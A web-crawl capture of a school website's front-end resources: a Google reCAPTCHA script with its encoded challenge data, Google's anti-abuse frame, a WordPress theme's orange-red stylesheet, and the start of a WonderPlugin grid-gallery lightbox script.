rd8K5IcOcMsOHZ2DDpAJ7w7fCvGfCng1nGMKZw5UXwoPCvsOoWsOXHmLDmsOCVcOUQ8KMw7rDrsKeFBFMc8O2w77Do3/[base64]/CuV3CpMODwosQwp16w7l0w6nCmnXDnU7CjRvChjDDhMOTd8OxwonDt8OpwoXDuMOhw7DDtWoOKsKiU3LDsUQRw6LCsCd5wr9heXjClhfDjGTChMKeJ8OSU8KZVsOiSUdWLkNsw6puEcKFw4bCgX02w7ZTw6fDssKpTsOHw7BWw7fDoDPCmR0cCiLDrmHCpRURw5d/[base64]/w5/DmU3CnsK+N8OYwrPDkcOHdsKlwpjDslbCm8KUOnrCv3hfQsKgwp7ChcKdBSpXw5xRwpFxEFYhYsO3worCv8KwwrPCr17CrsObw45sMzbCpsOod8KjwpjCkgxAwqTCscOcwq4HIMOVwqplcsOQOwLCq8OEJwTDjWzCqTbDjgjDmcOAw60/[base64]/w7vCtiIBwr/Cu8OBMBDCt1hgQsKIQiHDklMXEwlKK8O7fnwdWW/DkRbDg3HDk8K1w63DucOIbsO+N1bDn8OwRm5IQcKRw6woCwDCrXpHUMKjw7jCi8O7XMOXwoDCjmPDusOzw5Y3wofDvg/DsMO2w5NbwrAEw5zDncKZTMOTw4w5w7fCjw3DokA7w7nDkTzDp3TDjsKAU8OsVsOIW2tKw7ERwrQWwr7Cry1jRVV6w6k7d8KHIHxZw73CnTwTBTDCs8Ova8O+wpVcwqnDncOqdsOtwpDDs8KRZAzDl8KWP8Kww4nDq25iw486wpTDjMKtZkolwq7Djx8Uw7HDqU/CjWIIVFTCqsKMw5zCojlOw5DDucKZNlx0w6/Drg8owrPCvl1Yw7/CnsOTTsKew4hEw78Cd8OOEzPDmsKjWsOyTBbDmnJgA0J/OnfDmFk9FFjCvsKeC3QDwoVjwqEQXEgQWMK2wrLDvRTDgsO0bCTDvMKKFnRLwp5EwoQ3YMOpZcKiwpIlwqjDqsOrw7Icw7tSwr1lRjnCsnLDpcK5LH4qwqPCjDfCk8K9wokSLcOWw6vCtH4YTMK2IUvCisODSsKUw5Qqw6RRw6Nxw5wiEcOjWy0xwqFzw5/CmsKHSTMcw6LCsE46LsKxw5fCqsO4w75SbUHCg8KNFcKgQBjDiHDCiF/Cv8ONTmjDkFjDsVXDhMKqw5fDjGUIUW8ESnEgUMKTPMOswoDCrn3DkUALw4LCpHpFPkPDmAXDi8OEwo3CmnM7d8Oiwrcqw55swqHDhcK3w4QCY8OJKS8wwr1dwprDkcK8e3MceRtAw6dZwq9Ywp/CiUXDsMKyw5Auf8KYwo3CoxLCijfDi8OXHCzDjg9+AjHDnMKEfic6VzPDscOCczZkSsOmw7tKHcKZwqrCjRjDk0R/w6Z3GEd5w60SV3vDnHPCuinDgMO6w6vCkjVtJETCtCQ1w47ChsKPYGJcAU/DsQwKdMK0w4nCs0TCrl/[base64]/CqBRldlowXAN8w7YQLF4OUcO/wpbCqxjCvDxTGcOCw4xZw6MqwqTCucOywoEPdzXDosKZGgrCokENwo0Kwq3ChcK+dsKxw6kow7rCr1x9CsO9w5nDhFDDjx/DqMKtw5VDwpJxKlFgwrzDqcKnw43Crjdcw6zDiMKkwoJFWEpLwrHDvhjCvnxYw6vDiSLDlDpGwpXDjALClWkgw4TCuQLDlsOyMcKvecK2wrDDtTjCucOUeMO5VGtXwq7DmkbCuMKDwofDsMKCZcOKwq/DoUpEC8KGw6LDu8KDVcOQw7TCq8ONEMKOwqomw6dEaWZGRsKMRcKxwoMowqNhwoI9Ek1yfz7DixDDosKIwrY/[base64]/Cn8KgesKDw6zCn2YRwodvZGwcXj3ClcO8w7pwwovDosOAEVRNUcKhaDnCvm/[base64]/DnUnDusKqWVQoRAgqw788I3djw5ASIcOoI2BXSHPCkMKfw6LDpcK/wqRvw4tKwoJ+Il3DhWHCqMKcUzk8wrJTXsOlZ8KCwrcKbcKEwogIw7t+BEsQwrMgw5wgUMKFCm/DomrDkCxEw6bClcKywp3ChsKUw5TDkwHCrW/DmsKEaMKAw4XChcKUJMK+w7PCtTl7wq8RCMKMw5I9wq5swpDCisKEEcKywppAwpoFWAfDhcObwr7DljYuwpHDscK7PcOKwqoBwp3Cii3DmMO3w6/CnMKQcizDlhnCi8OJwrtnwoDDhMKNwpgRw5EGBFzDnGfCkQTCmsOSDMOyw4whHUvDs8OPw7oKOz/[base64]/CWXDmcKBwrnDicOxwpXDuMKzKy8Bw4Q5IMOWWVnDmcKuw4JOw4vCssOZEsOTwq3CoH45wp3CmMOuwqNJPBEvwqTDgMKjZSh5QkLDvsOnwrzDtDZZHcKywpnDp8ODwqrChcKDK0LDl1XDqsOBMMOtw75EXxckYznDrkBYwpfDhillUMKyw4/[base64]/wrfDkMKTwq46QzzCrUvDt2gwwpgowqHCg8KITh7DpcOLORbCg8OZGsO7QQ3Dilpuw51Rw63Dv2FqSsONEhhzw4YHN8OfwpvDhHzDjXHCtjrCrMO0wrvDtcOPc8OreW84w759JVU6Q8Kge0XCpcOYOMK1w7IMRxHDnScVG1/DncKpw6cgVcKwSC9Vw7cswrIkwpVFwqfCu3fCvcKrBxMHaMOQY8O9ecKcOnVWwqTCg0cxw5cibBLClcO7wpkdQ0dXw5Ukwp/CrsKVO8KGLGssOVPCvcKVV8OVdsOfVlkhHXbDh8KQY8OWw5TDsgHDlEFfWSTCtB9OQUw2wpLDtiHCk0LDpWXCv8K/wpPDsMOzQcKgMMO9wpE3Rn9YWcKDw5zCvcKRQcO9LHJHBMORw6hDw7DCsXt+woXDncOWwpYWw7FGw6nCuAbDgmLDiR/CpsKRe8OVUhhlw5LCgHjDl0osEAHDmQfCisOfwr/[base64]/Ci8OGBsKVwrnDq8OFFm9Zdk9Jw73CohQVwrLCh8Odwp/Cs8OxNTPDkE1SXU0Vw4vDncKqTDY5wpDCvcKRQkgZZcKdHipYwr0lwrFLOcOmwrhxwrDCvjPCtsOzbsOmIlkSBW5vX8OUw7Y1bcOkwqVGwr8OYEkXwprDqytiw43DqW7DkcK1McKnw45ETcKdNMOxfcOjwobDnXVHwqPDuMOxw4Yfw5/Dj8KFw47CgQPChMKmw5NjPyfDi8OKZD1oEMKnw446w7gaPgRZwoIUwrxPfGrDhAMvZsKSDcOQTMKJwp4Rw5cNwpDDsXl4UVnDr3I5w5VZNQ5CNsKBw4jDrAQWZU/CkWXCocKYH8Ovw7nCnMOQUSU3NQJTNTPDsmvCv3HCngY5w7N6w5R+wptCVSAVEMKrWDQkw6RNPgXCp8KKM1HCgsOJeMK1TcO/wrzCpsKyw5cYw65Iwq0Sf8OxfsKVw5XDq8KRwpZiGMOyw6oSw6bCtsOIIMK1wqAXwp9Lb0VsHyI4woDCrMKHUMKmw5YKw73Dg8KOEcKXw5TCkSPCnijDuSQXwo4uOsOiwqzDp8KEwp/DtRLDsX8KNcKSVydvw5jDq8KUQsOMw4F2w7pJwq7Dln7Cv8OYAMOKdGhlwoB6w685YWAawo9fw7nCvTUxwosGcsOWwr7DnsO7wohjOcOhTAhuwoElecO9w6nDhwzDmkgPES9qwpQkwpnDp8KIwovDh8KKw7TDncKnK8OqwprDmH8bMMK0b8K/w71cw47DvsOWUG3Dh8ONFjLCmsOlasOuK3FTwrLDkQvDlGjCgMOlw5vDs8OmLUJFfcOfw6xdGm5YwonCtD0NQsOJw5rCgMK/RmnCrxc+GyfCmF3DtMKBwoTDrDDDlcK+w4HCikPCtjrDskslasOQNE5jB0PDggliXUgbwo3Cs8OyLk1KemTCqsO4wqx0ChIhBQHCmsOmw57DsMO2w6nDszvDsMOfwprDiFJLw5vCgsOewojClsOKfnHDgcKWwq4rw6J5wrDDgsOnw7dZw4JeEDdrOsO0RwTDjD/CnMOoDsO+E8KVwonDg8OYLMO/w7IcBcOwDG/CryYGw5ckWcOtYcKqbmkKw6cPPsKxEGjDvsKQBBPDrMKXD8O/djbCgl8tHQTCnV7ChFJDCcOUWTpzwpnCiFbCgcO9wrBfw7RnwqTCmcOfw7xnM0rDpsOPw7fDi0PDoMOwZsKNw7zCikLClmDCjMOJw7vCq2VVPcKOeyPDuBzDkMKzw7TCpQ4kWXHCkXPDnMO7DMKSw4zCozvCrlrCuRsvw7rCscKrSErCvjgcTQ/DnMOBfMKxEGvDhRHDiMKge8KGA8OWw7zCqVtsw6bDtsK5DBMcwoPDmRTDgDYNw7Juw7HCpE11YCDCjDPDgRksFCHDnS3DqgjCsCnDl1YQRhcYJFjDrlwNHV5lw45qacKaaWkpHFvDlRI+wrtFRMKjc8OyeGdUesO/wpnCiEp1dsKLdMOmbcOqw4lkw6dZw5TCp2BAwrt2wpXDsAfChMOOFFTDtAE1w7bCtcOzw75Lw41Vw6luEMKHwph7w5HClGnCkU5kZw90w6/DkcKdZ8OxQcOoScOcw5vDt3LCs2jCocKoeUYRUEjCp3JyLMKmBh9WD8OZFsK3YVAGBABdesKTw4MMw4dew7TDhcK8HsOGw4ciw53Dv2VYw7lnUcKtw709T25rw6YpScOhw6FrPMKOw6bDlMOKw6Yiwqozwp1KfmYaPcKPwqBgOMOdwrTDicK/w5xGCsKwARErwo0AQcK3w5fDjS8qwrPCtEARwp06wqnDs8Oww7rCmMOxw7nCnWg2wo7CoTI3MRHCm8Kyw5FgHEUoDmjCkRnCl215w5RpwrjDlHUfwrHChQjDkmDCo8KtexvDm2LDnBskKk/CosKyUnpJw7HDn2XDhArCpGJXw53CksO0wpfDhj5bw7Eua8OqOMOxw7nCpMOoU8Oia8OXwo3Cu8OkLcK5J8O0NMKxwrXCuMKOwp4uwqPDqHwmwr9tw6M/w5oZw43DsDzDqEXCk8OvwrXCg0EKwqDDvcKiOG1mwpLDomTClAnDq2bDvGhBwo4Mw64Iw7IyN3pmAlxZLsOvJsOSwo0Vw4/Ci39wDhlxw5fCqMOYD8OBRGkJwr7Dv8K7w6PDncK3wq82w6TDn8OHeMKhwqLCjsOtahMGw4jCkmLCtBbCj23CpT7CmnvCmXIvU00XwpRbwrbCs0howonClsO1woTDh8ORwpU/[base64]/w5jDmcKgwoYSwoRMKcKfRQXDocKNwrkWwobCnzXCt1A8wpDDuXhpJcK4w7rCnxhUwqgQMMKmwo9XOitYeR4fdcK7bSAGRsO1wpUzQGllw5pawrPDjsK3YMOxw5LDhwXDhcOfMMO/wrYZRMORw4FjwrEwfsOKZsOTEkTColvCiWjDjMKUO8OZwqZJJ8Kvw7EFEMK8JcOiHj/[base64]/wrfCmlpRw6fDgMOQIVbDvcOvwoBvwqbDvxbCrGTDhsKTw75Jwo7Cv1/[base64]/DncKBSBvCqEh8TsO5wo3DtMO9YcOPw7DCqnnDtRIJc8KHcT1RQ8KPb8KYw4Afw40DwofCncKAwrjCtSs6w6jCgA9qRsO8w7khJ8KsYlsTYsKVwoPDr8Kuwo7ConDCssKYwr/DlWbDuGvCvxfDscKeAkfCvhfCsA7DrxtXwrJzwodJwrDDiyYvwqjCoEtgw7TDoxzDk2/[base64]/DrMKgwpF/w6kEUcO3wqnCk1NfLsKMwoFrbCjCqi16w6/[base64]/UcKEw6bCg8K2w4rCsxoffCcXUTBND1dXw7nDlDsLGsKTw74Fw63Dl0lwS8OkP8KbQsKDwqjCjcOYX0RbTSfDtGYrLcOcC3vDmDsXwrDDisO6S8K5w47DpGvCv8KUw7dMwrFCQMKCw6bDs8Oow61Two/Di8KRwrnDhTjCtCfCvmjCgcKIw6XDlTLCocOMwqjDtMK/NUI4w4p2w7VCbsKCZgLDkcO/cADDgMOSBFXCswnDoMKMJsOlR1QTwrfCr0U3wqg5wp0ZwofCkAzDmcK8MsKQw500ZBgME8OjbsKHB1LCk1BIw5UaTmdPw7/CrcOAQk3CpjnCh8K/XEbDusOtNSVCLsOBw7XCjgx9w7DDrMKuw6zCkWESe8OpbxMybikAw6N/[base64]/wrMeFh5LZcOjEW8wKiTClMK5J8Kiwp7DssOswpfCjBMxaMKqwrrDpE53OcONwoB+D1/Dk1pcdxg8w5HCj8KowoLDvUDCqjZbKMKwZn4iw5jDlUBtwoLDqj7CnSwywrbDsnY2IDrDoj97wq3DkVTCp8KswoUEfsKJwohYBy7DvzDDgWFEMcKcwoQxU8ObLToxaxFWCU/CjFIUBMO4TsO/wq8TdUskwqhhwpTCkVYDVsOdccKodBTDozdWJsOew5LCqcOZM8OMwolOw6HDtgYiOk8/ScOUOXnDo8OXw5cjG8OEwqAULFI8wprDkcOswr7CtcKkI8Krw5wPW8Kcw6bDqAXCuMOENcKtw45pw4HDojlhRQXCiMOfNBl0EsOSPGZ8HiPCvQ/Dr8ODwoDDsjQRZh4kNjnCo8OyQcK2ODc1wpQGE8OEw7l2DMOPMcOVwrVOMmh9wrvDvsODZTnDtcKEw7Eqw5DDn8Kfw7PDpwLDlsO1wrBkHMKNRxjClcOOw53DgzBULsOuwodcwrfDvUYTw7/Dg8KHw7fDhcKPw6U3w4LDnsOqwoRiJjdkDUUSRCTCimpwMGoOfwUCwpQqw4NObMKWwpgvCz/DusKCGMK+wrIrw5wpw6DDp8KZWitBCEfDkmI0wqvDvyQrw7DDtcORYsKwC17DlMOffXnDl043ZQbDvsOGw64hScKowp5Mw4l8w6xCw4LDrcOQfcOUwqUOw5krQ8OLfMKBw6bDkMKEDWZSwo/Cr10AXUxSXMK2VR97wo3Do17CvV9gTsOTbcK/bRjCnEXDk8ORw5LCg8O+w4N5CXXCrzR6wrd1UBErB8KlZVx1E1LCk209RkhQQX5tBkcHPxHDuhIWQsK2w4xRwq7Ck8K1EcOgw5BMw6daV1PCj8O5wrdzGBHCkhtFwr3Dk8K4I8OXwrJ1JsKVwr3DuMO3wrnDvTbCh8KKw6xOcjfDpMKua8OeJ8OmZAdvMAdSLx/CiMK5w6HChz7DscKrwpJNQsOpwrobScOuSMKbKcOhLw/DuxLDoMOvDUvDusOwQ1BlCcKAJCAfa8OxHyPDqMKSw4kUw4jCk8K1wqERwpMswpTDonDDsX7CtMKmBcKsFz/CisKTFWfCscKzJMOtw4Mgw6FKKHEXw4oCJCDCq8K6w43DhXN4wrBUTsKRPcOMFcKbwpczJlByw7HDp8KRGMKCw47Cr8OCRFZRb8OTw4DDo8KNw6rCp8KGDmDCq8OPw6nCsWPDnyrDpikTTT/DosOywowLIsKzw6BEHcOpR8Oqw48RS0vCrVXCjQXDo3jDlMOBFQHCgSEvw77CszzCg8OTWnZTw4/DocK5w64bwrIrBnYoajNKc8KKw71AwqoOw6jDgnJxw4Qiwqhhw4I0w5DCusOkDsKcE3ZaW8KwwphZbcOfw6fDoMOfw51QAcKdw65uEgFQVcO8NxvCrMKLw7Ngw4pGwoHDkMO5GsOdS33DusK+wpMqacK/QDwERcOPfiwmBGV5KcKhTFrCsRDCpzsoO2DCkDVswr4jw5M0w7bCqcO2w7PCn8K0PcKCElLCqFrDlB1zBcK6ecKNdgIJw4HDtDV3XcKQw6pkwrJ3wrZgwrEww5/DpsOcYsKBT8OnSUJCwrd6w61zw7TDrVYmAzHDlgFgMGIZw6NCEi8pwpRcYgDDvMKtCx0cNWMxw6HCpRsVd8KawrVVw7/CtsKsTg5Lw4/CiyBZw6dlHgvChRF3CsOSwotxwrvCi8KRCMK/LH7DrHddwp/CisKpVQBTwpLCgEQjw6rCtAXDsMOPwoVKF8Kxwp0bR8OWcUrDqxFhwoVIw5M+wofCtxnDicKZN1PDuRTDhiXDljHCml9awqciblbCunrCuVQXMMKLw6nDuMKHPALDp2hSw5HDv8OcwoBGG2PDr8KWZMKLB8Oswq9HRB7CscOyNB/Do8KOKFRDf8OCw5XCnybCnsKNw47CqSjCjhRewonDm8KUE8Kdw7/[base64]/[base64]/DlX1dBUPCvGYtworDpGbCo8OAUGHDp3JJwrV/BBnCnsKpwqxyw5HCvxQEGQsLwqU/VsKXPW3CscK4w6AKK8K8QcOkwogZwpJNw7ocw6TCo8OedQPCiDbChcOMSMONw69Aw6DCvsOxw5XDuhjCnVfDhDlvJMK/wrQewp8fw5ZXfcOAXcO9wpvDpMOZZzzChHfDhMOhw5/[base64]/CiRvCncO/wo3CisKfbnbDqcOhw7EDw5Row5snw74/wqLDt3HCt8KZw57DnMKzwpvCgsOhw7dKw7rDujPDuS0Twr3Dm3LChMOiJVxaUCzCowHCtGFRHigdwp/CgcKNw7PCrMObD8OABBh0w5h4w693w7TDt8KjwodTFcO1SFQ7BsOQw6Iow5J/bh8pw74YVcOmw4EEwqTDp8KJw6wtw5rDp8OmYcOpHsK2WMO7w6XDicOVw6AiaRMgfk0dT8KJw4HDvcKOwqfCpcO0w7d9wooNc0ICbijCsCh3w5kGQcOuwoPCqRrDgsOeeBLCi8KPwp/CqMKOYcO/w6nDo8Ojw5HDoVbCr0AuwpnCnMOwwrEnwqUUw6rCtcO4w5wcTMKqEMKsQ8Kyw6nDjHkOHxxcw6/[base64]/CtGPCrCDCr8Oow4HCu8O+cwrDkA/CsiN8wp0rw4ZNERUlwrbCu8K1JnNUUcOkw6loC3wmwrlsHzHCvUNXQcO/[base64]/DsMKpY2PChUgrD8O9CsOGwr/DuhgAX8OzIMOHwrASUsO+ekNwAmbDlB0Nwr/CvsO9w6p7w5k9BEU8Ni/[base64]/w6w6chPDvlLCnlDDlW/CkAXCiMKOB8Oww745wpbDtWDDhcK7wr1pwoTDs8OSFV5pDcOGb8Kkw40\\u003d\x22],null,[\x22conf\x22,null,\x226LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://shkolabuduschego.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222ZBqEYJM1uSR5WSpf0nI2wGWtKu4E9rAjXMf+KDKkec\\u003d\x22,1,0,null,1,1769432434222,0,0,[211,68],null,[189],\x22RC-38NTABKXlewBsw\x22,null,null,null,null,null,\x220dAFcWeA6852Vj-IRTzTKDxpcAy8PWuquJ47DWbmt5XF-0gvehfPep8RyXnOYJsSVXQ9yyCh5jSbvTz7oCizTqMbSozjtWxQfnqw\x22,1769515234183]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="STsln0AXZs8WEf6xZs5HOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428836830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/skins/orange-red.css?ver=6.6.4
body_size: 1150
content:
/* Orange-Red */

a:hover{color:#ff761b;}
h1 a { background: url("orange/logo.png") no-repeat scroll left top transparent; }
h1.logo a {background:none;}
th { background-color:#c21b1b; color: #bbb; }
label { color:#c21b1b; }
.meta {color: #ff761b;} 

.button-submit {color: #c21b1b;}
.button-reset:hover {color: #ff761b; background:url(orange/button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #c21b1b;}
.read-more:hover  {color: #ff761b;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("orange/bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#c21b1b; }
.pagination a.previous-1{ color:#c21b1b; }
.pagination a.previous-1:hover { color:#ff761b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("orange/btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #c21b1b; }
.pagination a.next-1:hover { color:#ff761b; }

.pagination a.next-1 span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("orange/btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#ff761b; }

.dd-menu li a { color: #ff761b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #c21b1b;
}
.dd-menu ul li a { color: #ff761b; }
.dd-menu ul li a:hover { background-color: #c21b1b; }
.dd-menu a span.dd-arrow { background-image: url("orange/menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #c21b1b; }
.dd-menu li ul li {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #ff761b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #ff761b; }

.breadcrumbs a { color: #c21b1b; }
.breadcrumbs a:hover { color: #999; }

ul.subfooter-menu li a:hover { color: #c21b1b; }

#intro { background:url(orange/bgd_teaser_bg.png) repeat left top; }

#slider-pagination a { color: #ff761b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #c21b1b; }
#slider-bg { background:url(orange/homepage-bg.jpg) no-repeat left top; }

span.previous, span.next { background: url("orange/menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("orange/homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #c21b1b; }
#cat-slider a { color: #ff761b; }
#cat-slider a:hover { color: #c21b1b; }

.up-arrow, .down-arrow { background: url("orange/vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #c21b1b; }
#featured .widget-working-hours h3{ color: #ff761b; }

.clock{ background: url(orange/clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(orange/phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(orange/homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #C21B1B; }
#container-middle .read-more  {color: #c21b1b;}
#container-middle .read-more span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("orange/btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#ff761b;}

h2.portfolio-title {color: #ff761b; }
h4.portfolio-title { color: #c21b1b; }


.portfolio-menu h3.title a {color: #ff761b;}
.portfolio-menu h3.title a:hover { color: #c21b1b; }
.portfolio-menu h4 {color: #c21b1b; }

.post h1 { color: #ff761b; }
.post h2 { color: #ff761b; }
.post h2 a{color: #ff761b;}
.post h2 a:hover { color:#c21b1b; }

.post .meta .comments { background: url("orange/icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#c21b1b; }
.post .meta .comments a:hover { color: #ff761b; }

#comments h2 { color:#c21b1b; }
#comments li.replay a { color: #EF451E; }
#comments a.replay { background: url("orange/arrow-left-small.png") no-repeat scroll right center transparent; color: #c21b1b; }
#comments a.replay:hover { background: url("orange/arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #ff761b; }

.widget-upcoming a:hover{ color:#ff761b; }
.widget-upcoming p span{ color: #ff761b; }
.widget h5 a:hover{color: #FF761B;}
.widget-latest-news span{ color: #FF761B; }
.widget-latest-news h5 a:hover {color: #FF761B;}
.widget-latest-posts a:hover{ color: #ff761b; }
.widget-archives a:hover{ color: #ff761b; }
.widget-caregories a:hover { color: #ff761b; }
.widget h4 { color: #ff761b; text-transform:uppercase; }
.widget-social li a{ background: url(orange/btn-social.png) no-repeat scroll transparent; }
.widget-address p a {color:#c21b1b;}
.widget-address p a:hover {color:#ff761b;}
.widget-recent a:hover{ color:#ff761b; }

.google-map h3 { color:#c21b1b; }







--- FILE ---
content_type: application/javascript
request_url: https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C
body_size: 17086
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
